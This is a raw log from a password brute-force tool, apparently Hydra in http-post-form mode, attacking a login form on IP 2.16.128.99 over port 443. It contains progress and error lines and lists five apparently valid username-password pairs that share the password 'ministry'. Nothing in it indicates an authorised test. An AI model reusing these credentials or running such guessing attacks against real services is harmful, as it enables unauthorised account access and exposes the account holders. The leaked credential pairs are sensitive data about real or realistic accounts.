 [STATUS] 1571.15 tries/min, 124121 tries in 01:19h, 724379 to do in 07:42h, 16 active
[STATUS] 1587.36 tries/min, 150799 tries in 01:35h, 697701 to do in 07:20h, 16 active
[STATUS] 903.21 tries/min, 157400 tries in 02:54h, 691100 to do in 12:46h, 16 active
[ERROR] Child with pid 2491583 terminating, cannot connect
[ERROR] Child with pid 2491584 terminating, cannot connect
[ERROR] Child with pid 2491585 terminating, cannot connect
[ERROR] Child with pid 2491586 terminating, cannot connect
[ERROR] Child with pid 2491587 terminating, cannot connect
[ERROR] Child with pid 2491588 terminating, cannot connect
[443][http-post-form] host: 2.16.128.99   login: avery_wildrose   password: ministry
[443][http-post-form] host: 2.16.128.99   login: victoria_illuminate   password: ministry
[443][http-post-form] host: 2.16.128.99   login: jackson_mystic   password: ministry
[443][http-post-form] host: 2.16.128.99   login: david_brilliance   password: ministry
[ERROR] Child with pid 2452030 terminating, cannot connect
[ERROR] Child with pid 2452040 terminating, cannot connect
[ERROR] Child with pid 2452035 terminating, cannot connect
[ERROR] Child with pid 2452038 terminating, cannot connect
[ERROR] Child with pid 2452031 terminating, cannot connect
[ERROR] Child with pid 2452032 terminating, cannot connect
[ERROR] Child with pid 2452033 terminating, cannot connect
[STATUS] 827.28 tries/min, 157404 tries in 03:10h, 691111 to do in 13:56h, 1 active
[443][http-post-form] host: 2.16.128.99   login: logan_legendary   password: ministry
[ERROR] Child with pid 2452026 terminating, cannot connect
[ERROR] Child with pid 2491826 terminating, cannot connect
[ERROR] Child with pid 2491827 terminating, cannot connect
[ERROR] all children were disabled due too many connection errors
0 of 1 target successfully completed, 5 valid passwords found
[INFO] Writing restore file because 2 server scans could not be completed